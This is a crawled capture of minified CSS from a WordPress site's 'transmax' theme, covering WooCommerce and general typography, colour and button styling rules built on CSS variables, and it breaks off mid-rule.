.summary .product_meta>span a.title,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating label,.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order,.woocommerce ul.order_details li{font-family:var(--transmax-header-font-family)}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th,.woocommerce-cart-form .coupon label{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}.woocommerce .summary .product_meta>span,.woocommerce .summary .product_meta>span a,.woocommerce .cart-collaterals .cart_totals table th{font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce label,.woocommerce strong,.woocommerce form .form-row label,.woocommerce.widget_shopping_cart .total strong,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce ul.cart_list li a,.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li a,.woocommerce-tabs .comment-reply-title,.woocommerce table.shop_table tfoot tr th,.woocommerce ul#shipping_method li label,#add_payment_method .wc-proceed-to-checkout .button__wrapper .checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper .checkout-button,.woocommerce table.shop_table div.quantity .qty,.woocommerce table.shop_table div.quantity .qty::placeholder,.woocommerce div.product form.cart div.quantity .qty,.woocommerce div.product form.cart div.quantity .qty::placeholder,.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label,.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product form.cart .group_table tr td label,.woocommerce-grouped-product-list-item__label a,.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before,.product_meta>span a:hover,.woocommerce .widget_shopping_cart .total,.woocommerce table.shop_table td.actions .coupon .input-text ~ span.wgl-woo-button,.wgl_module_message_box a,.woocommerce-MyAccount-navigation ul li a,.woocommerce ul.order_details li{color:var(--transmax-header-font-color)}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:var(--transmax-header-font-color)}.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:var(--transmax-header-font-color) transparent transparent transparent}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce .cart-collaterals .cart_totals table tbody tr td,.woocommerce-page .cart-collaterals .cart_totals table tbody tr td,.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce-message a.button,.woocommerce button.button,.woocommerce table.shop_table thead th,.woocommerce table.shop_table.cart .button,.woocommerce table.shop_table td.product-name,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce .woocommerce-cart-form table.shop_table td,.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a,.woocommerce.widget_shopping_cart .total strong,.product_list_widget .product-title,.wgl-products .woocommerce-loop-product__title,.woocommerce-tabs ul.tabs li,.woocommerce table.shop_table td.product-name .product-quantity,.woocommerce div.product form.cart div.quantity label.label-qty,.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity,.woocommerce div.product form.cart .quantity .quantity-wrapper .qty,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper .qty,.woocommerce div.product form.cart .group_table tr td label{font-family:var(--transmax-header-font-family)}#add_payment_method table.cart td.actions .coupon .input-text,.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total,.wgl-theme-header .wgl-woo_mini_cart .header_cart-heading_description{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}.wgl-products .product-category a:hover h2,.wgl-theme-header .wgl-woo_mini_cart .header_cart-heading_description:after,.wgl-products .woocommerce-loop-product__title a:hover,.woocommerce-review-link:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .woo_mini_cart .total .woocommerce-Price-amount,.woocommerce .cart-collaterals .cart_totals table .woocommerce-Price-amount.amount,.woocommerce .cart-collaterals table.shop_table td.product-total .woocommerce-Price-amount.amount,.product_list_widget li a:hover .product-title,.woocommerce-grouped-product-list-item__label a:hover,.woocommerce-grouped-product-list-item__price,.woocommerce .woocommerce-cart-form__cart-item .product-thumbnail img,.woocommerce div.product .woocommerce-product-gallery .flex-viewport,.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper,.woocommerce .woocommerce-cart-form table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-name a:hover,.woocommerce .summary .product_meta>span a:hover,.woocommerce #review_form #respond p a,.wgl_module_message_box a:hover,.woocommerce-MyAccount-navigation ul li a:hover,.wgl-products .product.product:after,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span:hover,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span:focus,.woocommerce div.product form.cart .quantity .quantity-wrapper span:hover,.woocommerce div.product form.cart .quantity .quantity-wrapper span:focus,.woocommerce ul.order_details li strong{color:var(--transmax-primary-color)}.wgl-theme-header .woo_mini-count span,.woocommerce.single div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,.woocommerce.widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:var(--transmax-primary-color)}.woocommerce-message a.button:hover{border-color:var(--transmax-primary-color)}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger,.widget_price_filter .button:before{color:var(--transmax-secondary-color)}.woocommerce span.onsale{background-color:var(--transmax-secondary-color)}.wgl-theme-header .woo_mini-count span{border-color:var(--transmax-secondary-color)}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.wgl-woo-button,.wgl-products .product a.button:hover,.wgl-products .product a.wc-forward:hover,.wgl-products .product a.button.added,.woocommerce-message a.button,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce a.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover:disabled,.wc-proceed-to-checkout a.checkout-button:hover,.woocommerce a.button,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce #payment #place_order:hover,.woocommerce #respond input#submit:hover,.woocommerce #review_form #respond input#submit:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-mini-cart__buttons .button.checkout,.woocommerce .woo_mini_cart .buttons .button:not(.checkout):hover,.woocommerce-cart .cart-collaterals .shipping-calculator-form p button.button:hover,.woocommerce button.button[name=update_cart]:hover,.woocommerce table.shop_table.cart .coupon .button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce table.shop_table.cart .button:hover,#comments input.submit,.woocommerce table.shop_table td.actions .coupon .input-text ~ span.wgl-woo-button .morph_element{background-color:var(--transmax-button-bg-color-hover);border-color:var(--transmax-button-bg-color-hover)}.woocommerce table.shop_table td.actions .coupon .input-text ~ span.wgl-woo-button{border-color:var(--transmax-button-color-idle)}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals button.button{color:var(--transmax-button-color-idle)}.woocommerce a.button,.woocommerce button.button,.woocommerce a.button.alt,.wc-proceed-to-checkout a.alt.checkout-button:hover,.woocommerce input.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.wgl-woo-button.corner-add .morph_element,.wgl-products .product .added_to_cart,.wgl-products .product a.button,.wgl-products .product a.wc-forward,.woocommerce #payment #place_order,.woocommerce-message a.button:hover,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:hover:disabled,.woocommerce #respond input#submit:hover:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button:hover:disabled,.woocommerce a.button:hover:disabled[disabled],.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button:hover:disabled,.woocommerce input.button:hover:disabled[disabled],.woocommerce input.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button:hover,.woocommerce a.button:hover,.woocommerce-message a.button:hover,.woocommerce table.shop_table.cart .button,#comments input.submit:hover,.woocommerce .woo_mini_cart .buttons .button:not(.checkout),.woocommerce-cart .cart-collaterals .shipping-calculator-form p button.button,.woocommerce-mini-cart__buttons .button.checkout:hover,.woocommerce .woo_mini_cart .buttons .wgl-woo-button:first-child{background-color:var(--transmax-button-bg-color-idle);border-color:var(--transmax-button-bg-color-idle)}.woocommerce div.product form.cart .reset_variations:hover:before,.woocommerce-mini-cart__buttons .button.checkout,.woocommerce button.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #payment #place_order:hover,.woocommerce-mini-cart__buttons .button:not(.checkout):hover,.widget_price_filter .price_slider_amount .button:hover{color:var(--transmax-button-color-hover)}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals button.button:hover,.wgl-products .product a.wc-forward:hover{color:var(--transmax-button-color-hover)}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:var(--transmax-button-color-idle)}.wgl_module_message_box.woocommerce-message a.button:hover,.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:var(--transmax-button-bg-color-hover);border-color:var(--transmax-button-bg-color-hover)}

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/css/dynamic.min.css?ver=1.0.30
body_size: 3604
content:
@charset "UTF-8";body{font-family:var(--transmax-content-font-family);font-size:var(--transmax-content-font-size);line-height:var(--transmax-content-line-height);font-weight:var(--transmax-content-font-weight);color:var(--transmax-content-color);background:var(--transmax-body-background)}h1,h1.elementor-heading-title,h2,h2.elementor-heading-title,h3,h3.elementor-heading-title,h4,h4.elementor-heading-title,h5,h5.elementor-heading-title,h6,h6.elementor-heading-title{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight);color:var(--transmax-header-font-color)}h1 span,h1 a,h1.elementor-heading-title span,h1.elementor-heading-title a,h2 span,h2 a,h2.elementor-heading-title span,h2.elementor-heading-title a,h3 span,h3 a,h3.elementor-heading-title span,h3.elementor-heading-title a,h4 span,h4 a,h4.elementor-heading-title span,h4.elementor-heading-title a,h5 span,h5 a,h5.elementor-heading-title span,h5.elementor-heading-title a,h6 span,h6 a,h6.elementor-heading-title span,h6.elementor-heading-title a{font:inherit;color:inherit;text-transform:inherit;letter-spacing:inherit}h1,h1.elementor-heading-title{font-family:var(--transmax-h1-font-family);font-size:var(--transmax-h1-font-size);line-height:var(--transmax-h1-line-height);font-weight:var(--transmax-h1-font-weight);text-transform:var(--transmax-h1-text-transform);letter-spacing:var(--transmax-h1-letter-spacing)}h2,h2.elementor-heading-title{font-family:var(--transmax-h2-font-family);font-size:var(--transmax-h2-font-size);line-height:var(--transmax-h2-line-height);font-weight:var(--transmax-h2-font-weight);text-transform:var(--transmax-h2-text-transform);letter-spacing:var(--transmax-h2-letter-spacing)}h3,h3.elementor-heading-title{font-family:var(--transmax-h3-font-family);font-size:var(--transmax-h3-font-size);line-height:var(--transmax-h3-line-height);font-weight:var(--transmax-h3-font-weight);text-transform:var(--transmax-h3-text-transform);letter-spacing:var(--transmax-h3-letter-spacing)}h4,h4.elementor-heading-title{font-family:var(--transmax-h4-font-family);font-size:var(--transmax-h4-font-size);line-height:var(--transmax-h4-line-height);font-weight:var(--transmax-h4-font-weight);text-transform:var(--transmax-h4-text-transform);letter-spacing:var(--transmax-h4-letter-spacing)}h5,h5.elementor-heading-title{font-family:var(--transmax-h5-font-family);font-size:var(--transmax-h5-font-size);line-height:var(--transmax-h5-line-height);font-weight:var(--transmax-h5-font-weight);text-transform:var(--transmax-h5-text-transform);letter-spacing:var(--transmax-h5-letter-spacing)}h6,h6.elementor-heading-title{font-family:var(--transmax-h6-font-family);font-size:var(--transmax-h6-font-size);line-height:var(--transmax-h6-line-height);font-weight:var(--transmax-h6-font-weight);text-transform:var(--transmax-h6-text-transform);letter-spacing:var(--transmax-h6-letter-spacing)}ol.commentlist:after{background:var(--transmax-body-background)}body.elementor-page main .wgl-container.wgl-content-sidebar,body.elementor-editor-active main .wgl-container.wgl-content-sidebar,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar{max-width:var(--transmax-elementor-container-width);margin-left:auto;margin-right:auto}body.single main .wgl-container{max-width:var(--transmax-elementor-container-width);margin-left:auto;margin-right:auto}label,.author-widget_text,.tagcloud,.wp-block-tag-cloud,body .comment-form-cookies-consent>label,.elementor-widget-wgl-time-line-vertical .time_line-content .time_line-text,.single_meta .social-shares-wrapper>span.share_title,.social-shares-wrapper>span,.wp-block-latest-posts__post-author,.calendar_wrap caption,.widget_rss li .rssSummary,.widget_rss li cite,.widget_text .textwidget,.single-team .single_team_page .team-info_item h5,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats,.wgl-working-hours .working-item .working-item_day,.wgl-working-hours .working-item .working-item_hours,.post_meta-bottom,body .comment-form-cookies-consent>input[type=checkbox]+label{font-family:var(--transmax-content-font-family)}.elementor-widget-wgl-time-line-vertical .time_line-content .time_line-text{font-weight:var(--transmax-content-font-weight)}.theme-content-color,.widget_rss .rssSummary,.widget .recent-post-content,.wgl-carousel .vertical_navigation,#comments .comment-notes{color:var(--transmax-content-color)}.transmax_module_title .external_link .button-read-more{line-height:var(--transmax-content-line-height)}input[type=radio]+label,input[type=checkbox]+label,.blog-post_cats,.blog-posts .blog-post_title,.column1 .item_title a,.transmax_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.wgl_module_team .team-item_excerpt,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a,.archive__heading .archive__tax_description,.wgl-header-date{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}input,select,textarea,.theme-header-font,button,#comments .comment-reply-link,.page-header_breadcrumbs .breadcrumbs,legend,blockquote,.widget,.wp-block-calendar table,.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,.banner_404,.page_404_wrapper .transmax_404__link,.blog-post_text-bg,.button-read-more,.wgl-pricing_plan .pricing_price .price_decimal,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.wgl-portfolio-item_cats,.wgl-pagination,.woocommerce nav.woocommerce-pagination,.page-header_title,[class|=dropcap],.elementor-drop-cap,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a,.elementor-counter,#comments .commentlist .comment_author_says,.single_team_page .highlighted,.wgl-button,.single-team .single_team_page .team-info_item.department,.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_subtitle,.wgl-service-1 .wgl-service_subtitle,.wpcf7 .wpcf7-submit,.isotope-filter a,.post_meta-wrap .meta-data+.meta-data,.meta_wrapper .meta-data+.meta-data,.blog-post.format-quote .blog-post_quote-author,.wgl-progress-bar .progress__content,.wgl-background-text,.wgl-combo-menu .menu-item_title,.wgl-combo-menu .menu-item_price,.post_meta-wrap>.meta-data,.wgl-views .sl-count,.wgl-likes .sl-count,.post_categories a,.meta_wrapper>.meta-data,.blog-post.format-quote .blog-post_quote-text,.blog-post.format-link .blog-post_link .link_post,.prev-link-info_wrapper .meta-data,.next-link-info_wrapper .meta-data,.tagcloud a,.wp-block-tag-cloud a,.single_post_info .share_post-container .share_post-title,#comments .commentlist .comment .stand_comment .meta-data>span,.recent-posts-widget .meta-data span{font-family:var(--transmax-header-font-family)}.banner_404,.author-info_public,.wgl-portfolio-single_item .tagcloud .tagcloud_desc,.wgl-portfolio-single_item .social-shares-wrapper .share_title,.wpcf7 .wgl-custom-form input[type=submit]{font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.wgl-rotated_text .rt__subtitle,.wgl-rotated_text .rt__title-wrapper,.elementor-section.wgl-add-background-text:before{font-family:var(--transmax-header-font-family);font-weight:var(--transmax-header-font-weight)}.wgl-testimonials .author__position{font-family:var(--transmax-header-font-family)}a:hover,.theme-header-color,body select option,button,blockquote,h3#reply-title a,.calendar_wrap tbody,.search-field,.tagcloud-wrapper .title_tags,.prev-link-info_wrapper,.next-link-info_wrapper,div.elementor-widget-heading .elementor-heading-title,.share_social-wpapper .share_social-title,.item_title a,.single_meta .social-shares-wrapper>span.share_title,.social-shares-wrapper>span,.author-info_social-wrapper .author-info_social-link.fa,.page_404_wrapper .search-form:after,.wgl-header-row-section_top a:hover,.wgl_module_team .team__image-wrapper .team__icons .team-icon:hover,.post-type-archive-team .team-icon,.single-team .single_team_page .team__icons .team-icon:hover,.header_search.search_standard .header_search-field .search-form:after,.post_meta-bottom,#comments #respond,#comments ~ #review_form_wrapper #respond,.single_post_info .share_post-container:hover>a,.author-info_social-link:hover,.page_404_wrapper .search__icon{color:var(--transmax-header-font-color)}.widget ul li,.calendar_wrap thead,.wp-block-calendar thead,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a,ul.wp-block-rss li,.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,.widget_search .search-form:after,.widget_search .woocommerce-product-search:after,.widget_product_search .search-form:after,.widget_product_search .woocommerce-product-search:after,.wp-block-calendar #today>a:hover,.wp-block-calendar tfoot a:hover,.transmax_banner-widget .banner-widget_text_sub{color:var(--transmax-header-font-color)}.widget_search .search-form:hover:after,.widget_search .woocommerce-product-search:hover:after,.widget_product_search .search-form:hover:after,.widget_product_search .woocommerce-product-search:hover:after,.page-link .post-page-numbers:after,.highlighter.header,.page_404_wrapper .search-form:hover:after{background-color:var(--transmax-header-font-color)}.wpcf7 .faq .submit-wrapper:hover:after{background-color:var(--transmax-header-font-color)}.primary-nav>div>ul,.primary-nav>ul,.sitepress_container>.wpml-ls li,.polylang_switcher select,.primary-nav ul li.mega-menu-links>ul>li{font-family:var(--transmax-menu-font-family);font-size:var(--transmax-menu-font-size);line-height:var(--transmax-menu-line-height);font-weight:var(--transmax-menu-font-weight)}.primary-nav ul li ul,.wpml-ls,.sitepress_container>.wpml-ls ul ul li,.primary-nav ul li div.mega-menu-container{font-family:var(--transmax-submenu-font-family);font-size:var(--transmax-submenu-font-size);line-height:var(--transmax-submenu-line-height);font-weight:var(--transmax-submenu-font-weight)}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{color:var(--transmax-submenu-color);background-color:var(--transmax-submenu-background)}.mobile_nav_wrapper,.wgl-menu_outer,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{color:var(--transmax-submenu-mobile-color);background-color:var(--transmax-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--transmax-submenu-mobile-overlay)}#side-panel .widget .title{color:var(--transmax-sidepanel-title-color)}.theme-primary-color,a,a:hover .wgl-icon,.wgl-icon:hover,ul.transmax_check li:before,h3#reply-title a:hover,header.searсh-header .page-title span,#comments>h3 span,#comments .comment-edit-link,.dropcap-bg:not(.alt),.author-info_social-wrapper,.blog-post_title i,.blog-style-standard .blog-post:hover .blog-post_wrapper .blog-post_meta_info .meta-data span,.blog-post.format-standard.link .blog-post_title:before,.comment-respond .comment-form a:hover,#comments .comment-edit-link:hover,.share_post-container:hover>a,.copyright a:hover,.comment_author_says a:hover,.comment_author_says div:hover,.transmax_submit_wrapper:hover>i,.transmax_custom_button i,.transmax_custom_text a,.transmax_twitter a,.header_search .header_search-button>i:hover,.header_search-field .search-form:after,.mc_form_inside #mc_signup_submit:hover,.share_link span.fa:hover,.share_post span.fa:hover,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.single_type-1 .single_meta .post_author a:hover,.single_type-2 .single_meta .post_author a:hover,.meta-data a:hover,.format-quote .blog-post_wrapper .blog-post_media_part:before,.blog-post_link .link_post:hover,.share_post-container:hover i,.post_date,code,tt,kbd,ul.wp-block-archives.wp-block-archives-list li:before,.wgl-page-socials .social__link:hover,.wgl-page-socials .social__name,.archive__tax_title>span,.wgl-carousel .vertical_navigation:hover,.meta-data,.author-info_social-link,p.woocommerce-info:before,li.woocommerce-info:before,.prev-link_wrapper a:hover .prev_title-info,.next-link_wrapper a:hover .next_title-info{color:var(--transmax-primary-color)}.single-team .single_team_page .team-info_item.department,.single-team .single_team_page .team__icons .team-icon,.wgl_module_team .team__image-wrapper .team__icons .team-icon,.wgl-services-2 .wgl-services_media-wrap .elementor-icon,.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a:hover{color:var(--transmax-primary-color)}.transmax_widget>ul li:hover:before,.widget_rss ul li .rsswidget:hover,.widget_recent_entries ul li .post-date,.widget_nav_menu li.current-menu-ancestor>a,.widget_nav_menu li.current-menu-item>a,.recent-posts-widget .post__link:hover .post__title,.widget ul li a:hover,.widget_recent_entries>ul>li>a:hover:before,ul.wp-block-latest-posts li a:hover:before,.widget_meta.widget>ul li a:hover:before,.wp-block-calendar tfoot a,.wp-block-rss a:hover{color:var(--transmax-primary-color)}.primary-nav>ul>li[class*=current]>a,.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li[class*=current]>a>.menu-item__plus,.primary-nav ul li ul li[class*=current]>a>.menu-item__plus{color:var(--transmax-primary-color)}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li.is-active>a,.mobile_nav_wrapper .primary-nav>ul>li>a>span:after,.primary-nav ul li[class*=current]>a .item_text:before,.primary-nav ul li a:hover .item_text:before{background:var(--transmax-primary-color)}header .header-link:hover{color:var(--transmax-primary-color) !important}ul.transmax_dot li:before,#multiscroll-nav span,#multiscroll-nav li .active span,.share_post-container .share_post:hover .fab,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.woocommerce nav.woocommerce-pagination ul li span.current:after,.dropcap-bg.primary.alt,.prev-link_wrapper .image_prev:after,.next-link_wrapper .image_next:after,.wgl_module_team .team__icons:hover .team__icons-plus,.wgl_module_team .team__icons-plus:before,.wgl_module_team .team__icons-plus:after,.footer .wpcf7 .footer-submit:hover:before,.team-single_wrapper.team-morph:before,.wgl_module_team.team-morph .team-item_wrap:hover:before,.blog-post_wrapper .blog-post_footer:before,.prev-link_wrapper:hover a .image_prev.no_image:before,.next-link_wrapper:hover a .image_next.no_image:before{background:var(--transmax-primary-color)}#comments>h3:after,button:hover,mark,.meta-data>span:before,.meta-data>span:after,.highlighter.primary,.header_search .header_search-field .header_search-button-wrapper,.header_search.search_mobile_menu .header_search-field .search-form:after,.header_search.search_standard .header_search-field .header_search-close,.wgl-theme-header .wgl-button,.sitepress_container>.wpml-ls ul ul li a:hover:after,.calendar_wrap caption,.transmax_module_title:after,.mc_form_inside #mc_signup_submit,.wgl-carousel .swiper-pagination li button:before,.wgl-ellipsis span,.wgl-page-socials .social__link.custom,.login-in.woocommerce .login-in_wrapper a{background-color:var(--transmax-primary-color)}ul.wp-block-archives li a:hover,ul.wp-block-latest-posts li a:hover{color:var(--transmax-primary-color)}aside>.widget+.widget:before,.widget_meta ul li a:hover:after,.widget_layered_nav ul li a:hover:before,.widget .calendar_wrap table td#today:before,.wp-block-calendar table td#today:before,.widget .calendar_wrap tbody td>a:before,.wp-block-calendar tbody td a:before,.widget .counter_posts,.widget_postshero .recent-posts-widget .post_cat a,.widget_nav_menu .current-menu-item>a:before,.widget_nav_menu .current-menu-ancestor>a:before,.wp-block-calendar table caption,.widget_nav_menu .menu a:hover:before,.widget_nav_menu>ul a:hover:before,.widget_pages .menu a:hover:before,.widget_pages>ul a:hover:before{background-color:var(--transmax-primary-color)}.prev-link:hover,.next-link:hover{border-color:var(--transmax-primary-color);background:var(--transmax-primary-color)}.header_search,.author-info_social-link:after,.wgl-carousel.pagination_circle_border li.swiper-pagination-bullet-active button,.wgl-carousel.pagination_square_border li.swiper-pagination-bullet-active button,.social-shares-wrapper .share_link .share-icon_animation,.dropcap-bg.primary:not(.alt),.prev-link_wrapper .image_prev:before,.next-link_wrapper .image_next:before{border-color:var(--transmax-primary-color)}.theme-secondary-color,.dropcap-bg.secondary:not(.alt),ul.transmax_check.secondary li:before,.wgl_module_team .team__icons .team-icon:first-child,.wgl_module_team .team-title:hover,.archive__heading .archive__tax_description,.wgl_module_team .team-item_excerpt,.blog-post_wrapper:hover:before{color:var(--transmax-secondary-color)}.highlighter.secondary,ul.transmax_dot.secondary li:before,.dropcap-bg.secondary.alt,.widget .calendar_wrap tbody td>a:hover:before,.wp-block-calendar tbody td a:hover:before,.wgl_module_team .team__icons .team-icon:hover,.wgl_module_team .team-item_wrap:hover .team__icons .team-icon:first-child,body .comment-respond .form-submit .wgl-button:before,.header_search.search_standard .header_search-field .header_search-close:hover,.single_post_info .share_post-container:hover>a,.woocommerce nav.woocommerce-pagination ul li span:after,.woocommerce nav.woocommerce-pagination ul li a:after{background-color:var(--transmax-secondary-color)}.prev-link_wrapper:hover .image_prev.no_image:after,.next-link_wrapper:hover .image_next.no_image:after{background:var(--transmax-secondary-color)}.dropcap-bg.secondary:not(.alt){border-color:var(--transmax-secondary-color)}.elementor-widget-slider_revolution .rev_slider_button,.wpcf7 .wpcf7-submit,.wpcf7 .home-1 .wpcf7-submit,.wpcf7 .home-4 .wpcf7-submit,.wpcf7 .coming-soon .wpcf7-submit,.wpcf7 .faq .wpcf7-submit,.wp-block-search .wp-block-search__button,#comments input.submit,.load_more_wrapper .load_more_item:hover,form.post-password-form input[type=submit],.wgl-demo-item .wgl-button,.transmax_404__button .wgl-button:hover{color:var(--transmax-button-color-idle)}.elementor-widget-slider_revolution .rev_slider_button,.wpcf7 .wpcf7-submit,.wpcf7 .home-1 .wpcf7-submit,.wpcf7 .home-4 .wpcf7-submit,.wpcf7 .coming-soon .wpcf7-submit,.wpcf7 .faq .wpcf7-submit,.wp-block-search .wp-block-search__button,#comments input.submit,.load_more_wrapper .load_more_item:hover,form.post-password-form input[type=submit],.wgl-demo-item .wgl-button,.transmax_404__button .wgl-button:hover{background-color:var(--transmax-button-bg-color-idle);border-color:var(--transmax-button-bg-color-idle)}button,button:focus,button:active,.elementor-widget-slider_revolution .rev_slider_button:hover,.wpcf7 .wpcf7-submit:hover,#comments input.submit:hover,.wpcf7 .coming-soon .wpcf7-submit:hover,.wp-block-search .wp-block-search__button:hover,.load_more_wrapper .load_more_item,form.post-password-form input[type=submit]:hover,.wgl-demo-item .wgl-button:hover,.transmax_404__button .wgl-button{color:var(--transmax-button-color-hover);border-color:var(--transmax-button-color-hover)}button,button:focus,button:active,.elementor-widget-slider_revolution .rev_slider_button:hover,.wpcf7 .wpcf7-submit:hover,#comments input.submit:hover,.wpcf7 .coming-soon .wpcf7-submit:hover,.wp-block-search .wp-block-search__button:hover,.load_more_wrapper .load_more_item,form.post-password-form input[type=submit]:hover,.wgl-demo-item .wgl-button:hover,.transmax_404__button .wgl-button{background-color:var(--transmax-button-bg-color-hover)}body select option,.login-in .wgl_modal-window{background:var(--transmax-body-background)}.blockUI.blockOverlay{background-color:var(--transmax-body-background) !important}.footer_top-area .calendar_wrap thead,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6,.footer_top-area .widget ul li,.footer_top-area .widget_rss ul li .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget_nav_menu a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li>.recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li>a,.footer_top-area .widget.widget_categories ul li>a,.footer_top-area .widget.widget_meta ul li>a,.footer_top-area .widget.widget_recent_comments ul li>a,.footer_top-area .widget.widget_recent_entries ul li>a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area .widget_search .search-form .search__icon{color:var(--transmax-footer-heading-color)}.footer_top-area select,.footer_top-area .wp-caption-text,.footer_top-area .wp-caption .wp-caption-text,.footer_top-area 